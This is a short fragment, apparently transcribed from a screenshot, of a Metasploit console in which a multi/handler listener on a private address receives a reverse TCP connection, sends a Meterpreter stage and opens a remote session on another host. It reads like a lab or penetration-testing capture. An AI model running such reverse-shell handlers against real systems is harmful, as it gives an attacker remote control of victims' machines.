 msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.5:4444
[*] Sending stage (188998 bytes) to 192.168.1.20
[*] Meterpreter session 4 opened (192.168.1.5:4444 → 192.168.1.20:65148) at 2026-04-06 15:59:17 +0530
meterpreter >